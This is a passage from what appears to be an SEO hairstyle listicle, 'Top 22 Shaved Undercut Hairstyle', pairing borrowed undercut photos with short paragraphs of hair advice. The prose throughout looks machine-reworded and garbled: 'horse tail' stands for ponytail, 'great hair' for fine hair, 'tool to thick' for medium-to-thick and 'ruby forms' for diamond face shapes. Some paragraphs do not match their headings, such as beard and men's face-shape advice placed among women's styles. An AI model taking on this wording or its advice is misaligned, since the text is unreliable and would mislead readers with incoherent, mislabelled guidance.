<p>Produce quadrant sections by making a center component from front to back. You now have two areas, which you are going to part right into 4 areas. Area from the top of the crown to the rear of ear and also do the very same for the opposite.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="3_60_Modern_Shaved_Hairstyles_And_Edgy_Undercuts_For_Women">3. 60 Modern Shaved Hairstyles And Edgy Undercuts For Women</span></h2>
<p><img title="30 shaved hairstyles for women" src="https://stunningplans.com/wp-content/uploads/2020/02/shaved-undercut-hairstyle-inspirational-60-modern-shaved-hairstyles-and-edgy-undercuts-for-women-of-shaved-undercut-hairstyle.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/shaved-undercut-hairstyle/" data-jpibfi-post-title="Top 22 Shaved Undercut Hairstyle" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/shaved-undercut-hairstyle-inspirational-60-modern-shaved-hairstyles-and-edgy-undercuts-for-women-of-shaved-undercut-hairstyle.jpg" ><br />
<b>Best Shaved Undercut Hairstyle<br />
 from 60 Modern Shaved Hairstyles And Edgy Undercuts For Women</b>. Source Image: <a href="http://hairstylehub.com/wp-content/uploads/2017/02/hard-part-pixie.jpg" target="_blank" rel="noopener noreferrer">hairstylehub.com</a>. Visit this site for details: <a href="http://hairstylehub.com/30-shaved-hairstyles-for-women/" target="_blank" rel="noopener noreferrer">hairstylehub.com</a></p>
<p>hairstyle for long hair do not work that well if the hair is great, or if the face is slim and also lengthy in shape. For hair that has a wonderful medium to thick structure, then there is plenty that can be done.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="4_60_Modern_Shaved_Hairstyles_And_Edgy_Undercuts_For_Women">4. 60 Modern Shaved Hairstyles And Edgy Undercuts For Women</span></h2>
<p><img title="30 shaved hairstyles for women" src="https://stunningplans.com/wp-content/uploads/2020/02/shaved-undercut-hairstyle-luxury-60-modern-shaved-hairstyles-and-edgy-undercuts-for-women-of-shaved-undercut-hairstyle.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/shaved-undercut-hairstyle/" data-jpibfi-post-title="Top 22 Shaved Undercut Hairstyle" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/shaved-undercut-hairstyle-luxury-60-modern-shaved-hairstyles-and-edgy-undercuts-for-women-of-shaved-undercut-hairstyle.jpg" ><br />
<b>Best Shaved Undercut Hairstyle<br />
 from 60 Modern Shaved Hairstyles And Edgy Undercuts For Women</b>. Source Image: <a href="http://hairstylehub.com/wp-content/uploads/2017/07/pink-undercut-pixie.jpg" target="_blank" rel="noopener noreferrer">hairstylehub.com</a>. Visit this site for details: <a href="http://hairstylehub.com/30-shaved-hairstyles-for-women/" target="_blank" rel="noopener noreferrer">hairstylehub.com</a></p>
<p>Lengthy hair can take some preparation, because of the quantity of hair on the head. If you are pushed for time, then a traditional style such as a horse tail or multiple horse tails can be produced rapidly.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="5_20_Inspiring_Pixie_Undercut_Hairstyles">5. 20 Inspiring Pixie Undercut Hairstyles</span></h2>
<p><img title="pixie undercuts" src="https://stunningplans.com/wp-content/uploads/2020/02/shaved-undercut-hairstyle-beautiful-20-inspiring-pixie-undercut-hairstyles-of-shaved-undercut-hairstyle.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/shaved-undercut-hairstyle/" data-jpibfi-post-title="Top 22 Shaved Undercut Hairstyle" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/shaved-undercut-hairstyle-beautiful-20-inspiring-pixie-undercut-hairstyles-of-shaved-undercut-hairstyle.jpg" ><br />
<b>Best Shaved Undercut Hairstyle<br />
 from 20 Inspiring Pixie Undercut Hairstyles</b>. Source Image: <a href="https://i2.wp.com/therighthairstyles.com/wp-content/uploads/2017/07/19-half-shaved-pixie.jpg?resize=500%2C500&amp;ssl=1" target="_blank" rel="noopener noreferrer">therighthairstyles.com</a>. Visit this site for details: <a href="https://therighthairstyles.com/pixie-undercuts/" target="_blank" rel="noopener noreferrer">therighthairstyles.com</a></p>
<p>Now in situation you do not remember or are not really aware of the finished bob it utilized to be called the Mary Quant look. That was before Victoria Beckham re invented it to incorporate this cut with the undercut which turned out to be the Pob.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://stunningplans.com/undercut-hairstyle-for-guys/" target="_blank" rel="nofollow" class="u188b2ae56ece23ad46609e72e706f6b3"><!-- INLINE RELATED POSTS 1/3 //--><style> .u188b2ae56ece23ad46609e72e706f6b3 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u188b2ae56ece23ad46609e72e706f6b3:active, .u188b2ae56ece23ad46609e72e706f6b3:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u188b2ae56ece23ad46609e72e706f6b3 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u188b2ae56ece23ad46609e72e706f6b3 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u188b2ae56ece23ad46609e72e706f6b3 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u188b2ae56ece23ad46609e72e706f6b3:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">22 Of the Best Ideas for Undercut Hairstyle for Guys</span></div></a></div><hr />
<p>&nbsp;</p>
<h2><span id="6_Lady_Nape_Rosamund_Pike_Shaved_Nape_Undercut_hairstyle">6. Lady Nape Rosamund Pike Shaved Nape Undercut hairstyle</span></h2>
<p><img title="rosamund pike shaved nape undercut" src="https://stunningplans.com/wp-content/uploads/2020/02/shaved-undercut-hairstyle-fresh-lady-nape-rosamund-pike-shaved-nape-undercut-hairstyle-of-shaved-undercut-hairstyle.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/shaved-undercut-hairstyle/" data-jpibfi-post-title="Top 22 Shaved Undercut Hairstyle" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/shaved-undercut-hairstyle-fresh-lady-nape-rosamund-pike-shaved-nape-undercut-hairstyle-of-shaved-undercut-hairstyle.jpg" ><br />
<b>Best Shaved Undercut Hairstyle<br />
 from Lady Nape Rosamund Pike Shaved Nape Undercut hairstyle</b>. Source Image: <a href="https://4.bp.blogspot.com/-0p1JoLZjxig/VazV4lRUHkI/AAAAAAAABGM/ZxAd_tVxEo4/s1600/rosamund-pike-oscars-23feb15-17.jpg" target="_blank" rel="noopener noreferrer">ladynape.blogspot.com</a>. Visit this site for details: <a href="https://ladynape.blogspot.com/2015/07/rosamund-pike-shaved-nape-undercut.html" target="_blank" rel="noopener noreferrer">ladynape.blogspot.com</a></p>
<p>The graduation strategy made use of for this cut can discreetly produce a lift to the describes or you can even be imaginative with the form by a layered cut. Recalling right into the late 70&#8217;s to very early 80&#8217;s you will see that a few of the pop groups that sported this appearance had the shape of the outline to the longer layers.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="7_Women_s_undercut_hairstyles_LatestFashionTips">7. Women s undercut hairstyles LatestFashionTips</span></h2>
<p><img title="women s undercut hairstyles" src="https://stunningplans.com/wp-content/uploads/2020/02/shaved-undercut-hairstyle-elegant-women-s-undercut-hairstyles-latestfashiontips-of-shaved-undercut-hairstyle.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/shaved-undercut-hairstyle/" data-jpibfi-post-title="Top 22 Shaved Undercut Hairstyle" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/shaved-undercut-hairstyle-elegant-women-s-undercut-hairstyles-latestfashiontips-of-shaved-undercut-hairstyle.jpg" ><br />
<b>Best Shaved Undercut Hairstyle<br />
 from Women s undercut hairstyles LatestFashionTips</b>. Source Image: <a href="http://www.latestfashiontips.com/wp-content/uploads/2016/03/undercut-hairstyle-undercut-and-shaved-hairstyles-for-women.jpg" target="_blank" rel="noopener noreferrer">www.latestfashiontips.com</a>. Visit this site for details: <a href="http://www.latestfashiontips.com/women-s-undercut-hairstyles/" target="_blank" rel="noopener noreferrer">www.latestfashiontips.com</a></p>
<p>If the hair is wavy or curly to begin with, after that this hair design functions well. This design works much better on tool to thick hair however not so well on great hair.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="8_50_Womens_Undercut_Hairstyles_to_Make_a_Real_Statement">8. 50 Women’s Undercut Hairstyles to Make a Real Statement</span></h2>
<p><img title="20 womens undercut hairstyles to make a real statement" src="https://stunningplans.com/wp-content/uploads/2020/02/shaved-undercut-hairstyle-beautiful-50-womens-undercut-hairstyles-to-make-a-real-statement-of-shaved-undercut-hairstyle.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/shaved-undercut-hairstyle/" data-jpibfi-post-title="Top 22 Shaved Undercut Hairstyle" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/shaved-undercut-hairstyle-beautiful-50-womens-undercut-hairstyles-to-make-a-real-statement-of-shaved-undercut-hairstyle.jpg" ><br />
<b>Best Shaved Undercut Hairstyle<br />
 from 50 Women’s Undercut Hairstyles to Make a Real Statement</b>. Source Image: <a href="https://i2.wp.com/therighthairstyles.com/wp-content/uploads/2015/04/10-red-hairstyle-with-side-undercut-for-women.jpg?w=500&amp;ssl=1" target="_blank" rel="noopener noreferrer">therighthairstyles.com</a>. Visit this site for details: <a href="https://therighthairstyles.com/20-womens-undercut-hairstyles-to-make-a-real-statement/" target="_blank" rel="noopener noreferrer">therighthairstyles.com</a></p>
<p>Having long hair offers the individual numerous options of hairstyle. As well as with the appropriate hairstylist functioning his/her magic, then the alternatives for various hairstyles are only restricted by the creative imagination of the stylist.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="9_thirty_Women_Hairstyles_for_Short_Hair">9. thirty Women Hairstyles for Short Hair</span></h2>
<p><img title="" src="https://stunningplans.com/wp-content/uploads/2020/02/shaved-undercut-hairstyle-fresh-thirty-women-hairstyles-for-short-hair-of-shaved-undercut-hairstyle-scaled.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/shaved-undercut-hairstyle/" data-jpibfi-post-title="Top 22 Shaved Undercut Hairstyle" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/shaved-undercut-hairstyle-fresh-thirty-women-hairstyles-for-short-hair-of-shaved-undercut-hairstyle-scaled.jpg" ><br />
<b>Best Shaved Undercut Hairstyle<br />
 from thirty Women Hairstyles for Short Hair</b>. Source Image: <a href="https://i.pinimg.com/originals/38/97/13/3897132211b71ca362ba1b9893050429.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/430445676861147763/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>Inner repair is definitely important for a superb hairstyle. A hairstyle is distinct not by its outside shape yet by its interior restoration! Due to the fact that we are all different races and also are birthed with different structures as well as volume of hair. We are living in an exceptionally quick paced world and also yet haircuts still reflect ancient analyses of design. Why are we staying in a 21st century with 20th century hair reducing techniques? Stylists across the globe must now be educated a technique that permits confidence and also thinking about out of the box cutting for creativity, that can be made use of on all ethnic races. Why do hairstyles still seem to mirror orderliness, consistency, symmetry and also approval when on a daily basis numerous individuals are beginning blogs informing the world just how various they are? A hairstyle needs to reflect originality as well as a hairstylist must have that skill to generate that. A method ought to currently be taught to permit re-thinking to place the power back in the hands of the stylist.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="10_65_Shaved_Hairstyles_for_Women_That_Turns_Heads_Everywhere">10. 65 Shaved Hairstyles for Women That Turns Heads Everywhere</span></h2>
<p><img title="" src="https://stunningplans.com/wp-content/uploads/2020/02/shaved-undercut-hairstyle-fresh-65-shaved-hairstyles-for-women-that-turns-heads-everywhere-of-shaved-undercut-hairstyle.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/shaved-undercut-hairstyle/" data-jpibfi-post-title="Top 22 Shaved Undercut Hairstyle" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/shaved-undercut-hairstyle-fresh-65-shaved-hairstyles-for-women-that-turns-heads-everywhere-of-shaved-undercut-hairstyle.jpg" ><br />
<b>Best Shaved Undercut Hairstyle<br />
 from 65 Shaved Hairstyles for Women That Turns Heads Everywhere</b>. Source Image: <a href="https://i.pinimg.com/originals/e4/a4/e8/e4a4e86e1ed4b5e12176bc53205dff95.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/116741815323886465/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>This is yet an additional vicious variant of undercuts. Instead of cutting your hair on the top in various lengths, you can grow hair in same length and after that sweep them back to make them look elegant. Undoubtedly, here your beard will work as a center-piece as well as the haircut will complement it flawlessly.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="11_60_Modern_Shaved_Hairstyles_And_Edgy_Undercuts_For_Women">11. 60 Modern Shaved Hairstyles And Edgy Undercuts For Women</span></h2>
<p><img title="30 shaved hairstyles for women" src="https://stunningplans.com/wp-content/uploads/2020/02/shaved-undercut-hairstyle-lovely-60-modern-shaved-hairstyles-and-edgy-undercuts-for-women-of-shaved-undercut-hairstyle.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/shaved-undercut-hairstyle/" data-jpibfi-post-title="Top 22 Shaved Undercut Hairstyle" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/shaved-undercut-hairstyle-lovely-60-modern-shaved-hairstyles-and-edgy-undercuts-for-women-of-shaved-undercut-hairstyle.jpg" ><br />
<b>Best Shaved Undercut Hairstyle<br />
 from 60 Modern Shaved Hairstyles And Edgy Undercuts For Women</b>. Source Image: <a href="http://hairstylehub.com/wp-content/uploads/2017/07/geometric-undercut.jpg" target="_blank" rel="noopener noreferrer">hairstylehub.com</a>. Visit this site for details: <a href="http://hairstylehub.com/30-shaved-hairstyles-for-women/" target="_blank" rel="noopener noreferrer">hairstylehub.com</a></p>
<p>The bob ought to be upgraded. Exactly how? Well why not enable a contrasting undercut. An undercut demand not be shaven yet textured as well as skillfully split enabling the leading weight to fall over subtly with a good focus on heavy movement. Why not crookedness? It can be done. Why must everyone on the planet have bacon as well as eggs for breakfast. Whatever is set for modification now as well as its originating from the East. An evolutionary new method has started on exactly how the scissors is being kept in the hands. It is wield like a sculpting tool so it can turn, drag, prod and slide enabling totally totally free activity and full confidence. The stylist can use the same structure he/she has actually been learnt and also just need to find out adjustment. The motion has begun.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://stunningplans.com/undercut-asian-hairstyle/" target="_blank" rel="nofollow" class="u0d22e007fea4a1dd366376085c2bfc35"><!-- INLINE RELATED POSTS 2/3 //--><style> .u0d22e007fea4a1dd366376085c2bfc35 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u0d22e007fea4a1dd366376085c2bfc35:active, .u0d22e007fea4a1dd366376085c2bfc35:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u0d22e007fea4a1dd366376085c2bfc35 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u0d22e007fea4a1dd366376085c2bfc35 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u0d22e007fea4a1dd366376085c2bfc35 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u0d22e007fea4a1dd366376085c2bfc35:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">Best 22 Undercut asian Hairstyle</span></div></a></div><hr />
<p>&nbsp;</p>
<h2><span id="12_25_Short_Undercut_Hairstyles">12. 25 Short Undercut Hairstyles</span></h2>
<p><img title="25 short undercut hairstyles" src="https://stunningplans.com/wp-content/uploads/2020/02/shaved-undercut-hairstyle-unique-25-short-undercut-hairstyles-of-shaved-undercut-hairstyle.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/shaved-undercut-hairstyle/" data-jpibfi-post-title="Top 22 Shaved Undercut Hairstyle" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/shaved-undercut-hairstyle-unique-25-short-undercut-hairstyles-of-shaved-undercut-hairstyle.jpg" ><br />
<b>Best Shaved Undercut Hairstyle<br />
 from 25 Short Undercut Hairstyles</b>. Source Image: <a href="https://www.short-hairstyless.com/wp-content/uploads/2018/04/4-Womens-Short-Haircuts-2018-200.jpg" target="_blank" rel="noopener noreferrer">www.short-hairstyless.com</a>. Visit this site for details: <a href="https://www.short-hairstyless.com/2018/04/25-short-undercut-hairstyles/" target="_blank" rel="noopener noreferrer">www.short-hairstyless.com</a></p>
<p>Highlighted edge remains to be an evergreen guys&#8217;s hairstyle. In this haircut, you just have to make sure that you let your hair keep expanding longer and make angled layers. The style looks best on confront with oval, square, as well as triangular shapes.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="13_20_Stylish_of_La_s_Shaved_Hairstyles_2019_SheIdeas">13. 20 Stylish of La s Shaved Hairstyles 2019 – SheIdeas</span></h2>
<p><img title="la s shaved hairstyles" src="https://stunningplans.com/wp-content/uploads/2020/02/shaved-undercut-hairstyle-luxury-20-stylish-of-la-s-shaved-hairstyles-2019-sheideas-of-shaved-undercut-hairstyle.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/shaved-undercut-hairstyle/" data-jpibfi-post-title="Top 22 Shaved Undercut Hairstyle" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/shaved-undercut-hairstyle-luxury-20-stylish-of-la-s-shaved-hairstyles-2019-sheideas-of-shaved-undercut-hairstyle.jpg" ><br />
<b>Best Shaved Undercut Hairstyle<br />
 from 20 Stylish of La s Shaved Hairstyles 2019 – SheIdeas</b>. Source Image: <a href="https://www.sheideas.com/wp-content/uploads/2018/04/Trendy-Shaved-Hair-Designs-for-Girls.jpg" target="_blank" rel="noopener noreferrer">www.sheideas.com</a>. Visit this site for details: <a href="https://www.sheideas.com/ladies-shaved-hairstyles/" target="_blank" rel="noopener noreferrer">www.sheideas.com</a></p>
<p>Lengthy hair does need to be cut every four to six months. This depends on the problem of the ends and also the layers, if it is layered. Some hair kinds don&#8217;t require to cut as typically as others do, great hair requires cutting more than thicker structures do. All of it depends on the problem completions are in.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="14_50_Womens_Undercut_Hairstyles_to_Make_a_Real_Statement">14. 50 Women’s Undercut Hairstyles to Make a Real Statement</span></h2>
<p><img title="20 womens undercut hairstyles to make a real statement" src="https://stunningplans.com/wp-content/uploads/2020/02/shaved-undercut-hairstyle-elegant-50-womens-undercut-hairstyles-to-make-a-real-statement-of-shaved-undercut-hairstyle.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/shaved-undercut-hairstyle/" data-jpibfi-post-title="Top 22 Shaved Undercut Hairstyle" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/shaved-undercut-hairstyle-elegant-50-womens-undercut-hairstyles-to-make-a-real-statement-of-shaved-undercut-hairstyle.jpg" ><br />
<b>Best Shaved Undercut Hairstyle<br />
 from 50 Women’s Undercut Hairstyles to Make a Real Statement</b>. Source Image: <a href="http://i2.wp.com/therighthairstyles.com/wp-content/uploads/2015/04/8-womens-short-blonde-undercut.jpg?w=500" target="_blank" rel="noopener noreferrer">therighthairstyles.com</a>. Visit this site for details: <a href="http://therighthairstyles.com/20-womens-undercut-hairstyles-to-make-a-real-statement/" target="_blank" rel="noopener noreferrer">therighthairstyles.com</a></p>
<p>Today&#8217;s generation of women have many different long hairstyles they can choose from. If you have long hair and also desire a modification, below are some lengthy hair-cuts you could want to think about.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="15_11_Shaved_Hairstyles_That_Will_Make_You_Want_an_Undercut">15. 11 Shaved Hairstyles That Will Make You Want an Undercut</span></h2>
<p><img title="shaved hairstyles" src="https://stunningplans.com/wp-content/uploads/2020/02/shaved-undercut-hairstyle-inspirational-11-shaved-hairstyles-that-will-make-you-want-an-undercut-of-shaved-undercut-hairstyle.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/shaved-undercut-hairstyle/" data-jpibfi-post-title="Top 22 Shaved Undercut Hairstyle" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/shaved-undercut-hairstyle-inspirational-11-shaved-hairstyles-that-will-make-you-want-an-undercut-of-shaved-undercut-hairstyle.jpg" ><br />
<b>Best Shaved Undercut Hairstyle<br />
 from 11 Shaved Hairstyles That Will Make You Want an Undercut</b>. Source Image: <a href="https://images.britcdn.com/wp-content/uploads/2016/02/2dimensionalshave-645x645.jpg" target="_blank" rel="noopener noreferrer">www.brit.co</a>. Visit this site for details: <a href="https://www.brit.co/shaved-hairstyles/" target="_blank" rel="noopener noreferrer">www.brit.co</a></p>
<p>A Lengthy Undercut &#8211; This hairstyle has the exact same dynamics as the chin length or shoulder size &#8216;Bob&#8217;. The hair is cut from the bottom to the top making each layer a little bit longer than the one under it. This offers the hair a heavier weight line at the ends and also with most hair appearances it will contour under a little. The more curly the hair appearance is, the much more the hair will crinkle under.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="16_Best_Undercut_Hairstyles_for_Women">16. Best Undercut Hairstyles for Women</span></h2>
<p><img title="best undercut hairstyles for women" src="https://stunningplans.com/wp-content/uploads/2020/02/shaved-undercut-hairstyle-elegant-best-undercut-hairstyles-for-women-of-shaved-undercut-hairstyle.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/shaved-undercut-hairstyle/" data-jpibfi-post-title="Top 22 Shaved Undercut Hairstyle" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/shaved-undercut-hairstyle-elegant-best-undercut-hairstyles-for-women-of-shaved-undercut-hairstyle.jpg" ><br />
<b>Best Shaved Undercut Hairstyle<br />
 from Best Undercut Hairstyles for Women</b>. Source Image: <a href="https://beautyhealthtips.in/wp-content/uploads/2017/07/Under-the-Ponytail-Cut.jpg" target="_blank" rel="noopener noreferrer">beautyhealthtips.in</a>. Visit this site for details: <a href="https://beautyhealthtips.in/best-undercut-hairstyles-for-women/" target="_blank" rel="noopener noreferrer">beautyhealthtips.in</a></p>
<p>A Lengthy Layered cut &#8211; Is layering long hair on the ends with just a couple of inches of layering from the bottom up. It offers a lot of hair structures a lighter weight line on the ends.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="17_23_Most_Badass_Shaved_Hairstyles_for_Women">17. 23 Most Badass Shaved Hairstyles for Women</span></h2>
<p><img title="2" src="https://stunningplans.com/wp-content/uploads/2020/02/shaved-undercut-hairstyle-beautiful-23-most-badass-shaved-hairstyles-for-women-of-shaved-undercut-hairstyle.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/shaved-undercut-hairstyle/" data-jpibfi-post-title="Top 22 Shaved Undercut Hairstyle" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/shaved-undercut-hairstyle-beautiful-23-most-badass-shaved-hairstyles-for-women-of-shaved-undercut-hairstyle.jpg" ><br />
<b>Best Shaved Undercut Hairstyle<br />
 from 23 Most Badass Shaved Hairstyles for Women</b>. Source Image: <a href="https://stayglam.com/wp-content/uploads/2015/06/undercutfeed.jpg" target="_blank" rel="noopener noreferrer">stayglam.com</a>. Visit this site for details: <a href="https://stayglam.com/beauty/23-most-badass-shaved-hairstyles-for-women/2/" target="_blank" rel="noopener noreferrer">stayglam.com</a></p>
<p>A Lengthy Blunt cut &#8211; This hairstyle is cut straight throughout at the same size on each layer, so the hair is all one size on the ends. This makes the ends of the haircut, blunt. Great on great hair as well as specifically on children&#8217;s hair, it additionally looks well with curly hair. Some really curly, thick hair kinds can additionally use this kind of hairstyle to weight their rowdy hairs down.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="18_Shaved_nape_Patterned_shave_Pattern_undercut_hair">18. Shaved nape Patterned shave Pattern undercut hair</span></h2>
<p><img title="" src="https://stunningplans.com/wp-content/uploads/2020/02/shaved-undercut-hairstyle-beautiful-shaved-nape-patterned-shave-pattern-undercut-hair-of-shaved-undercut-hairstyle.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/shaved-undercut-hairstyle/" data-jpibfi-post-title="Top 22 Shaved Undercut Hairstyle" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/shaved-undercut-hairstyle-beautiful-shaved-nape-patterned-shave-pattern-undercut-hair-of-shaved-undercut-hairstyle.jpg" ><br />
<b>Best Shaved Undercut Hairstyle<br />
 from Shaved nape Patterned shave Pattern undercut hair</b>. Source Image: <a href="https://i.pinimg.com/originals/4e/b1/8f/4eb18f00757b626ea92c462c50fda10b.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/318700111111393186/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://stunningplans.com/medium-undercut-hairstyle/" target="_blank" rel="nofollow" class="udca09c7fc7659dd02cec53b24eedaa7e"><!-- INLINE RELATED POSTS 3/3 //--><style> .udca09c7fc7659dd02cec53b24eedaa7e { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .udca09c7fc7659dd02cec53b24eedaa7e:active, .udca09c7fc7659dd02cec53b24eedaa7e:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .udca09c7fc7659dd02cec53b24eedaa7e { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .udca09c7fc7659dd02cec53b24eedaa7e .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .udca09c7fc7659dd02cec53b24eedaa7e .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .udca09c7fc7659dd02cec53b24eedaa7e:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">The Best Ideas for Medium Undercut Hairstyle</span></div></a></div><p>Unlike what many people might think, hairstyles are not simply preferred amongst females; a substantial number of males respect their looks as well, and also take the time to choose the most effective hairstyles and haircuts. There are numerous designs for guys, yet what factors should you take into consideration to aid you obtain the very best hairstyle?</p>
<hr />
<p>&nbsp;</p>
<h2><span id="19_Top_40_Awesome_Women_s_Undercut_Hairstyle_for_Short_Hair">19. Top 40 Awesome Women s Undercut Hairstyle for Short Hair</span></h2>
<p><img title="womens undercut hairstyle" src="https://stunningplans.com/wp-content/uploads/2020/02/shaved-undercut-hairstyle-fresh-top-40-awesome-women-s-undercut-hairstyle-for-short-hair-of-shaved-undercut-hairstyle.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/shaved-undercut-hairstyle/" data-jpibfi-post-title="Top 22 Shaved Undercut Hairstyle" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/shaved-undercut-hairstyle-fresh-top-40-awesome-women-s-undercut-hairstyle-for-short-hair-of-shaved-undercut-hairstyle.jpg" ><br />
<b>Best Shaved Undercut Hairstyle<br />
 from Top 40 Awesome Women s Undercut Hairstyle for Short Hair</b>. Source Image: <a href="https://i1.wp.com/thehairstyledaily.com/wp-content/uploads/2016/06/Shaved-Hairstyles-For-Women.jpg?resize=500%2C500&amp;ssl=1" target="_blank" rel="noopener noreferrer">thehairstyledaily.com</a>. Visit this site for details: <a href="https://thehairstyledaily.com/womens-undercut-hairstyle/" target="_blank" rel="noopener noreferrer">thehairstyledaily.com</a></p>
<p>The fact is that there are styles that are much better for some forms and also not as excellent for others and therefore you ought to be cautious to choose a design that works for your face form. Square face men can rock any style, yet those with triangle or ruby forms need to take into consideration side parts and also longer crowns. If you are not extremely sure about your face shape, then allow a knowledgeable expert barber assistance you know and make the appropriate style choices.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="20_31_Cool_Undercut_Hairstyle_And_Haircuts_Ideas_Everyone">20. 31 Cool Undercut Hairstyle And Haircuts Ideas Everyone</span></h2>
<p><img title="31 cool undercut hairstyle and haircuts ideas" src="https://stunningplans.com/wp-content/uploads/2020/02/shaved-undercut-hairstyle-inspirational-31-cool-undercut-hairstyle-and-haircuts-ideas-everyone-of-shaved-undercut-hairstyle.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/shaved-undercut-hairstyle/" data-jpibfi-post-title="Top 22 Shaved Undercut Hairstyle" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/shaved-undercut-hairstyle-inspirational-31-cool-undercut-hairstyle-and-haircuts-ideas-everyone-of-shaved-undercut-hairstyle.jpg" ><br />
<b>Best Shaved Undercut Hairstyle<br />
